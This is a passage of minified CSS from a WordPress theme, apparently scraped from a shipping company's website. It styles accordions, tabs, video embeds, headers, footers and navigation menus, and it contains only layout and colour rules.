15px;color:#222;font-size:13px;font-weight:600;line-height:22px;cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;background-color:#fdfdfd;}.mk-accordion.fancy-style .mk-accordion-tab span{vertical-align:middle;}.mk-accordion.fancy-style .mk-accordion-tab i{margin-right:10px;font-size:16px;line-height:16px;}.mk-accordion.fancy-style .mk-accordion-tab i .mk-svg-icon,.mk-accordion.simple-style .mk-accordion-tab i .mk-svg-icon{fill:#b9b9b9;width:16px;height:16px;}.mk-accordion.fancy-style .mk-accordion-tab:hover{background-color:#f8f8f8;}.mk-accordion.fancy-style .mk-accordion-tab:hover i .mk-svg-icon{fill:#868686;}.mk-accordion.fancy-style .mk-accordion-tab:before,.mk-accordion.fancy-style .mk-accordion-tab>.mk-svg-icon{position:absolute;top:50%;right:14px;display:block;margin-top:-9px;padding:3px 6px 2px;color:#adadad;content:"";font-size:12px !important;line-height:16px;}.mk-accordion.fancy-style .mk-accordion-single.current .mk-accordion-pane{border-top:1px solid #ececec;}.mk-accordion.fancy-style .mk-accordion-single.current .mk-accordion-tab:before,.mk-accordion.fancy-style .mk-accordion-single.current .mk-accordion-tab>.mk-svg-icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.mk-accordion.fancy-style .mk-accordion-pane{display:none;padding:20px;}@media handheld,only screen and (max-width:767px){.mk-accordion.fancy-style.mobile-true .mk-accordion-single{border-bottom:1px solid #ececec;}.mk-accordion.fancy-style.mobile-true .mk-accordion-tab{border-bottom:1px solid #ececec;}}.mk-accordion.simple-style .mk-accordion-tab{position:relative;padding:9px 30px 12px 15px;border-bottom:1px solid #ececec;color:#222;font-size:13px;line-height:22px;font-weight:600;cursor:pointer;}.mk-accordion.simple-style .mk-accordion-tab span{vertical-align:middle;}.mk-accordion.simple-style .mk-accordion-tab i{margin-right:10px;}.mk-accordion.simple-style .mk-accordion-tab:before{position:absolute;top:16px;right:10px;display:block;padding:3px 6px 2px;color:#ddd;content:"";font-size:12px;line-height:12px;}.mk-accordion.simple-style .mk-accordion-tab>.mk-svg-icon{position:absolute;top:16px;right:10px;display:block;padding:3px 6px 2px;color:#ddd;content:"";font-size:12px;line-height:12px;}.mk-accordion.simple-style .mk-accordion-single.current{border:none;}.mk-accordion.simple-style .mk-accordion-single.current .mk-accordion-tab:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);color:#252525;}.mk-accordion.simple-style .mk-accordion-single.current .mk-accordion-tab>.mk-svg-icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);fill:#252525;}.mk-accordion.simple-style .mk-accordion-pane{display:none;padding:10px;border-bottom:1px solid #ececec;background-color:#fff;}@media handheld,only screen and (max-width:767px){.mk-accordion.simple-style.mobile-true .mk-accordion-pane{border-bottom:none;}}@media handheld,only screen and (max-width:767px){.mk-accordion.mobile-false .mk-accordion-single{margin-bottom:15px;}.mk-accordion.mobile-false .mk-accordion-pane{display:block !important;}.mk-accordion.mobile-false .mk-accordion-tab{cursor:default;}.mk-accordion.mobile-false .mk-accordion-tab:before{content:"";}}.mk-accordion.toggle-action .mk-accordion-pane{display:none;}.mk-toggle{margin:0;}.mk-toggle.fancy-style{margin-bottom:3px;border:1px solid #ececec;}.mk-toggle.fancy-style .mk-toggle-title{position:relative;display:block;padding:9px 30px 9px 15px;color:#222;font-size:13px;font-weight:600;line-height:22px;cursor:pointer;background-color:#fdfdfd;}.mk-toggle.fancy-style .mk-toggle-title span{vertical-align:middle;}.mk-toggle.fancy-style .mk-toggle-title i{margin-right:15px;font-size:24px;vertical-align:middle;}.mk-toggle.fancy-style .mk-toggle-title:hover{background-color:#f8f8f8;}.mk-toggle.fancy-style .mk-toggle-title:before{position:absolute;top:10px;right:10px;display:block;padding:3px 6px 2px;content:"";font-size:12px !important;line-height:16px;color:#adadad;}.mk-toggle.fancy-style .mk-toggle-title>.mk-svg-icon{position:absolute;top:10px;right:10px;display:block;padding:3px 6px 2px;fill:#adadad;}.mk-toggle.fancy-style .mk-toggle-title.active-toggle{border-bottom:1px solid #ececec;}.mk-toggle.fancy-style .mk-toggle-title.active-toggle:before,.mk-toggle.fancy-style .mk-toggle-title.active-toggle>.mk-svg-icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.mk-toggle.simple-style .mk-toggle-title{position:relative;display:block;padding:8px 25px 8px 23px;color:#444;font-size:13px;cursor:pointer;}.mk-toggle.simple-style .mk-toggle-title span{vertical-align:middle;}.mk-toggle.simple-style .mk-toggle-title:before{position:absolute;top:11px;left:-4px;display:block;padding:3px 6px 2px;color:#adadad;content:"";font-size:12px;line-height:12px;}.mk-toggle.simple-style .mk-toggle-title .mk-svg-icon{position:absolute;top:11px;display:block;padding:3px 6px 2px;fill:#adadad;}.mk-toggle.simple-style .mk-toggle-title i .mk-svg-icon{left:-4px;right:auto;}.mk-toggle.simple-style .mk-toggle-title>.mk-svg-icon{left:auto;right:-4px;}.mk-toggle.simple-style .mk-toggle-title.active-toggle:before,.mk-toggle.simple-style .mk-toggle-title.active-toggle>.mk-svg-icon{left:auto;right:-4px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.mk-toggle .mk-toggle-pane{position:relative;display:none;padding:20px;background-color:#fff;}.mk-accordion-tab .mk-svg-icon{vertical-align:middle;}.vc_row{position:relative;}.vc_inner.mk-grid{margin:0 auto;}.mk-tabs .mk-tabs-panes .mk-tabs-pane{z-index:8;}.mk-tabs.default-style .mk-tabs-tabs{z-index:10;}.mk-tabs.default-style .mk-tabs-panes{z-index:1;}.mk-tabs{margin-bottom:20px;}.mk-tabs .mk-svg-icon{vertical-align:middle;}.mk-tabs .mk-tabs-tabs li{position:relative;display:inline;float:left;margin:0;padding:0;}.mk-tabs .vc_column_container{padding-left:10px;padding-right:10px;}.mk-tabs .vc_column_container:first-of-type{padding-left:0;}.mk-tabs .vc_column_container:last-of-type{padding-right:0;}@media handheld,only screen and (max-width:767px){.mk-tabs .mk-tabs-tabs li{float:none;display:block;}}.mk-tabs .mk-tabs-tabs li a{display:block;margin:0;outline:0;color:#444;white-space:nowrap;font-weight:700;font-size:13px;line-height:24px;cursor:pointer;}.mk-tabs .mk-tabs-panes .title-mobile{display:none;color:#444;white-space:nowrap;font-weight:700;font-size:14px;line-height:24px;margin-bottom:15px;background-color:rgba(0,0,0,.05);border-bottom:2px solid rgba(0,0,0,.1);padding:5px 10px;}.mk-tabs .mk-tabs-panes .mk-tabs-pane{position:relative;}@media handheld,only screen and (max-width:767px){.mk-tabs.mobile-true .mk-tabs-tabs{display:none;}.mk-tabs.mobile-true .mk-tabs-panes .title-mobile{display:block;}.mk-tabs.mobile-true .mk-tabs-panes .mk-tabs-pane{margin-bottom:20px;}}.mk-tabs.default-style{margin-bottom:20px;}.mk-tabs.default-style .mk-tabs-tabs{position:relative;margin:0 0 -1px 0 !important;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-tabs{margin-bottom:20px !important;margin-left:0 !important;}}.mk-tabs.default-style .mk-tabs-tabs li a{padding:10px 20px;border:1px solid #e5e5e5;border-left:none;background-color:#ebebeb;background-color:rgba(0,0,0,.05);}.mk-tabs.default-style .mk-tabs-tabs li:first-child a{border-left:1px solid #e5e5e5;border-top-left-radius:2px;-moz-border-radius-topleft:2px;}.mk-tabs.default-style .mk-tabs-tabs li:last-of-type a{border-top-right-radius:2px;-moz-border-radius-topright:2px;}.mk-tabs.default-style .mk-tabs-tabs li:hover svg{fill:#868686 !important;}.mk-tabs.default-style .mk-tabs-tabs li.tab-with-icon a{padding:10px 20px 10px 14px !important;line-height:24px;}.mk-tabs.default-style .mk-svg-icon{margin-right:8px;fill:#b9b9b9;height:16px;}.mk-tabs.default-style .mk-tabs-tabs li.is-active a{padding-bottom:11px !important;border-bottom:none !important;cursor:default;background:-o-linear-gradient(top,transparent,transparent);background-color:transparent;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-tabs li.is-active a{border:1px solid #e5e5e5 !important;}}.mk-tabs.default-style .mk-tabs-panes{border:1px solid #e5e5e5;position:relative;margin:0;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-panes{border:0;}}.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:0;}.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane.is-active{padding:25px 25px 20px;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style .mk-tabs-panes .mk-tabs-pane{padding:0 !important;}.mk-tabs.mobile-true .mk-tabs-pane{display:block;}.mk-tabs-pane-content{padding:0 20px;}.mk-tabs .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0;}}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{float:left;margin:0 -1px 0 0 !important;width:25%;border:1px solid #e5e5e5;border-right:none;border-bottom:none;}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li{display:block;float:none;}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li a{border:1px solid #e5e5e5;border-top:none;border-left:none;}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li:last-of-type a{border-top-right-radius:0;-moz-border-radius-topright:0;}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li.is-active a{padding-right:21px !important;border-right:1px solid #fff;border-bottom:1px solid #e5e5e5 !important;}.mk-tabs.default-style.vertical-style .mk-tabs-tabs li a{white-space:normal;}.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:left;width:75%;border:none;border:1px solid #e5e5e5;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style .mk-tabs-panes{float:none !important;width:100% !important;border:0 !important;}}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{float:right;margin:0 0 0 -1px !important;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs{width:100%;margin-bottom:20px !important;float:none;}}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs li a{border:1px solid #e5e5e5;border-top:none;border-left:none;}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-tabs li.is-active a{margin-left:-1px !important;border-bottom:1px solid #e5e5e5 !important;border-left:none !important;}.mk-tabs.default-style.vertical-style.vertical-right .mk-tabs-panes{float:right;}@media handheld,only screen and (max-width:767px){.mk-tabs.default-style.vertical-style.mobile-true .mk-tabs-tabs{width:100%;margin-bottom:20px !important;margin-right:0 !important;float:none;}.mk-tabs.default-style.vertical-style.mobile-true .mk-tabs-tabs li.is-active a{border:1px solid #e5e5e5 !important;margin:0 !important;}.mk-tabs.default-style.vertical-style.mobile-true.vertical-right .mk-tabs-tabs li.is-active a{border:1px solid #e5e5e5 !important;margin:0 !important;}}@media handheld,only screen and (max-width:600px){.mk-tabs.default-style.vertical-style .mk-tabs-panes{width:60%;}.mk-tabs.default-style.vertical-style .mk-tabs-tabs{width:40%;}.mk-tabs.default-style.horizental-style .mk-tabs-tabs{border-bottom:1px solid #e5e5e5;}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li{display:block;float:none;border-bottom:none;border-left:1px solid #e5e5e5;}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li a{border-bottom:none !important;}.mk-tabs.default-style.horizental-style .mk-tabs-tabs li:first-child a{border-left:none !important;}}.mk-tabs.simple-style .mk-tabs-tabs{margin:0;border-bottom:2px solid #eee;}.mk-tabs.simple-style .mk-tabs-tabs li a{padding:14px 18px;margin:0 0 -2px 0;}@media handheld,only screen and (max-width:767px){.mk-tabs.simple-style .mk-tabs-tabs li a{margin:0;}}.mk-tabs.simple-style .mk-tabs-tabs li.tab-with-icon a{line-height:22px;}.mk-tabs.simple-style .mk-svg-icon{height:20px;width:20px;margin-right:6px;}.mk-tabs.simple-style .mk-tabs-tabs li.is-active a{border-bottom-style:solid;border-bottom-width:2px;}.mk-tabs.simple-style .mk-tabs-panes{padding:25px 0 15px;}@media handheld,only screen and (max-width:780px){.mk-tabs.simple-style .mk-tabs-tabs{border-bottom:none !important;}.mk-tabs.simple-style .mk-tabs-tabs li{float:none !important;display:block !important;}.mk-tabs.simple-style .mk-tabs-tabs li a{border-bottom:2px solid #eee;}}.mk-tabs-pane{overflow:hidden;height:0;}.mk-tabs-pane.is-active{height:auto;}@media handheld,only screen and (max-width:780px){.mobile-true .mk-tabs-pane{height:auto;}}.mk-tweet-shortcode li{padding:10px !important;border-bottom:1px solid rgba(0,0,0,.06);}.mk-tweet-shortcode .tweet-icon{top:15px;left:10px;position:absolute;}.mk-twitter-shortcode{margin-bottom:20px;}.video-container{position:relative;overflow:hidden;margin-bottom:20px;padding-bottom:56.25%;height:0;}.video-container embed,.video-container iframe,.video-container object,.video-container video{position:absolute;top:0;left:0;width:100%;height:100%;}.video-container .video-thumbnail{position:absolute;top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-size:cover;background-color:#ccc;}.video-container .video-thumbnail-overlay{position:relative;width:100%;height:100%;background-color:rgba(0,0,0,.5);}.video-container .mk-svg-icon{display:block;margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;transition:all .2s ease-in-out;}.video-container .mk-svg-icon:hover{cursor:pointer;}.video-container .fade-in .mk-svg-icon{opacity:.5;}.video-container .fade-in .mk-svg-icon:hover{opacity:1;}.video-container .scale-up .mk-svg-icon{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.video-container .scale-up .mk-svg-icon:hover{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);}.video-container .preloader-preview-area{margin-top:-90px;}.fancybox-video{position:absolute;z-index:1001;top:0;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;}.fancybox-video embed,.fancybox-video iframe,.fancybox-video object,.fancybox-video video{width:100%;height:100%;}.fancybox-video-close{top:0 !important;right:-40px !important;background-color:rgba(0,0,0,0) !important;}.fancybox-video-close:hover{opacity:1;}.fancybox-video-close:after,.fancybox-video-close:before{position:absolute;left:14px;content:" ";height:31px;width:2px;background-color:#fff;}.fancybox-video-close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.fancybox-video-close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}

--- FILE ---
content_type: text/css
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-eb7c0b14ba6986e4c11995762387b2fc-stylesheet.css
body_size: 4545
content:
.mk-single-content p{font-size:px;line-height:em;font-weight:400;}.mk-single-content h1{}.mk-single-content h2{}.mk-single-content h3{}.mk-single-content h4{}.mk-single-content h5{}.mk-single-content h6{}.mk-blog-single .blog-single-title,.mk-blog-hero .content-holder .the-title{font-size:px !important;font-weight:600 !important;}#mk-footer .footer-wrapper{padding:30px 0;}#mk-footer [class*='mk-col-']{padding:0 2%;}#sub-footer{background-color:#1c1c1c;}.mk-footer-copyright{font-size:11px;letter-spacing:1px;}#mk-footer .widget{margin-bottom:40px;}#mk-footer,#mk-footer p{font-size:14px;color:#fff;font-weight:400;}#mk-footer .widgettitle{text-transform:uppercase;font-size:14px;color:#fff;font-weight:bolder;}#mk-footer .widgettitle a{color:#fff;}#mk-footer .widget:not(.widget_social_networks) a{color:#fff;}#mk-footer .widget:not(.widget_social_networks) a:hover{color:#fff;}.mk-footer-copyright,#mk-footer-navigation li a{color:#f2edea;}.mk-fullscreen-nav{background-color:#444;}.mk-fullscreen-nav-logo{margin-bottom:125px;}.fullscreen-navigation-ul .menu-item a{color:#fff;text-transform:uppercase;font-size:16px;font-weight:bolder;padding:25px 0;}.fullscreen-navigation-ul .menu-item a:hover{background-color:#fff;color:#444;}body{font-size:14px;color:#777;font-weight:400;line-height:1.66em;}p{font-size:16px;color:#777;line-height:1.66em;}a{color:#2e2e2e;}a:hover{color:#f97352;}.master-holder strong{color:#f97352;}.master-holder h1{font-size:36px;color:#404040;font-weight:600;text-transform:uppercase;}.master-holder h2{font-size:30px;color:#404040;font-weight:600;text-transform:uppercase;}.master-holder h3{font-size:24px;color:#404040;font-weight:600;text-transform:uppercase;}.master-holder h4{font-size:18px;color:#404040;font-weight:600;text-transform:uppercase;}.master-holder h5{font-size:16px;color:#404040;font-weight:600;text-transform:uppercase;}.master-holder h6{font-size:14px;color:#404040;font-weight:600;text-transform:uppercase;}.mk-section-preloader{background-color:#fff !important;}@media handheld, only screen and (max-width:1140px){.mk-header-bg{}.responsive-searchform .text-input{}.responsive-searchform span i{}.responsive-searchform i svg{}.responsive-searchform .text-input::-webkit-input-placeholder{}.responsive-searchform .text-input:-ms-input-placeholder{}.responsive-searchform .text-input:-moz-placeholder{}.mk-header-toolbar{}.mk-toolbar-navigation a,.mk-toolbar-navigation a:hover,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{}.mk-header-toolbar .mk-header-social svg{fill:#fff !important;}}.mk-header-toolbar{background-color:#fff;}.mk-toolbar-navigation a,.mk-toolbar-navigation a:hover,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#999;}.mk-header-toolbar .mk-header-social svg{fill:#fff;}.add-header-height,.header-style-1 .mk-header-inner .mk-header-search,.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li,.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height:90px;line-height:90px;}.header-style-1.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.a-sticky .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.a-sticky .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.a-sticky .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.a-sticky .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.a-sticky .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.a-sticky .menu-hover-style-3 .main-navigation-ul > li,.header-style-3.a-sticky .mk-header-holder .mk-header-search,.a-sticky:not(.header-style-4) .add-header-height{height:55px !important;line-height:55px !important;}.mk-header-bg{-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;opacity:1;}.a-sticky .mk-header-bg{-webkit-opacity:1;-moz-opacity:1;-o-opacity:1;opacity:1;}.header-style-4 .header-logo{margin:10px 0;}.header-style-2 .mk-header-inner{line-height:90px;}.mk-header-nav-container{}.mk-header-start-tour{font-size:14px;color:#333;}.mk-header-start-tour:hover{color:#333;}.mk-search-trigger,.mk-header .mk-header-cart-count{color:#444;}.mk-toolbar-resposnive-icon svg,.mk-header .mk-shoping-cart-link svg{fill:#444;}.mk-css-icon-close div,.mk-css-icon-menu div{background-color:#444;}.mk-header-searchform .text-input{color:#c7c7c7;}.mk-header-searchform span i{color:#c7c7c7;}.mk-header-searchform .text-input::-webkit-input-placeholder{color:#c7c7c7;}.mk-header-searchform .text-input:-ms-input-placeholder{color:#c7c7c7;}.mk-header-searchform .text-input:-moz-placeholder{color:#c7c7c7;}.mk-header-social.header-section a.small{margin-top:28px;}.mk-header-social.header-section a.medium{margin-top:20px;}.mk-header-social.header-section a.large{margin-top:12px;}.a-sticky .mk-header-social.header-section a.small,.a-sticky .mk-header-social.header-section a.medium,.a-sticky .mk-header-social.header-section a.large{margin-top:10.5px;line-height:16px !important;height:16px !important;width:16px !important;padding:8px !important;}.a-sticky .mk-header-social.header-section a.small svg,.a-sticky .mk-header-social.header-section a.medium svg,.a-sticky .mk-header-social.header-section a.large svg{line-height:16px !important;height:16px !important;}.header-section.mk-header-social svg{fill:#fff;}.header-section.mk-header-social a:hover svg{fill:#fff;}.header-style-4{text-align:left;}.mk-header-inner,.a-sticky .mk-header-inner,.header-style-2.a-sticky .mk-classic-nav-bg{border-bottom:1px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner{border-bottom:none;border-right:1px solid #ededed;}.header-style-4.header-align-right .mk-header-inner{border-bottom:none;border-left:1px solid #ededed;}.header-style-2 .mk-header-nav-container{border-top:1px solid #ededed;}.mk-vm-menuwrapper li > a{padding-right:45px;}.header-style-4 .mk-header-right{text-align:left !important;}@media handheld, only screen and (max-width:1740px) and (min-width:1140px){.dashboard-opened .header-style-3.sticky-style-fixed .mk-dashboard-trigger{transform:translateX(-300px) translateZ(0);transition:all 300ms ease-in-out !important;}}.mk-grid{max-width:1140px;}.mk-header-nav-container,.mk-classic-menu-wrapper{width:1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width:27%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width:73%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width:1200px;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.a-sticky .mk-header-nav-container{width:1200px !important;left:auto !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color:#444;font-size:12px;font-weight:600;padding-right:20px !important;padding-left:20px !important;text-transform:capitalize;letter-spacing:px;}.mk-vm-menuwrapper ul li a{color:#444;font-size:12px;font-weight:600;text-transform:capitalize;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after{color:#444;}.mk-vm-menuwrapper .mk-svg-icon{fill:#444;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link{width:230px;}.menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color:#1e9e6b !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link{border:2px solid #1e9e6b;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #1e9e6b;background-color:#1e9e6b;color:#fff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after{color:#fff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color:#1e9e6b;color:#fff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after{color:#fff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link{border-top-color:#1e9e6b;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#1e9e6b;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a.menu-item-link{line-height:45px;}.header-style-1.a-sticky .menu-hover-style-3 .main-navigation-ul > li > a.menu-item-link{line-height:36.666666666667px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a.menu-item-link{line-height:20px;vertical-align:middle;}.mk-main-navigation li.no-mega-menu ul.sub-menu,.mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color:#333;}.mk-main-navigation ul.sub-menu a.menu-item-link,.mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color:#b3b3b3;}.mk-main-navigation ul.sub-menu .menu-sub-level-arrow svg{fill:#b3b3b3;}.mk-main-navigation ul.sub-menu li:hover .menu-sub-level-arrow svg{fill:#fff;}.mk-shopping-cart-box .button{border-color:#b3b3b3;color:#b3b3b3;}.mk-main-navigation ul .megamenu-title{color:#fff;}.mk-main-navigation ul .megamenu-title:after{background-color:#fff;}.megamenu-widgets-container{color:#b3b3b3;}.megamenu-widgets-container .widgettitle{text-transform:uppercase;font-size:14px;font-weight:bolder;}.mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link svg{color:#e0e0e0;}.mk-main-navigation ul.sub-menu a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{color:#fff !important;}.megamenu-widgets-container a:hover{color:#fff;}.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-parent > a.menu-item-link{background-color:transparent !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color:#1e9e6b;}.mk-search-trigger:hover .mk-svg-icon,.mk-header-start-tour:hover .mk-svg-icon{fill:#1e9e6b;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1px;}.has-mega-menu .megamenu-title{letter-spacing:1px;}.mk-responsive-wrap{background-color:#fff;}.main-navigation-ul > li.no-mega-menu > ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{background-color:#f97352;}.mk-shopping-cart-box{border-top:2px solid #f97352;}@media handheld, only screen and (max-width:1140px){.mk-grid,.mk-header-nav-container,.mk-classic-menu-wrapper{width:100%;}.mk-padding-wrapper{padding:0 20px;}.header-grid.mk-grid .header-logo.left-logo{left:15px !important;}.header-grid.mk-grid .header-logo.right-logo,.mk-header-right{right:15px !important;}.mk-photo-album{margin-left:0 !important;margin-right:0 !important;width:100% !important;}.mk-edge-slider .mk-grid{padding:0 20px;}}@media handheld, only screen and (max-width:960px){.theme-page-wrapper .theme-content{width:100% !important;float:none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left:15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width:100% !important;float:none !important;padding:0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and 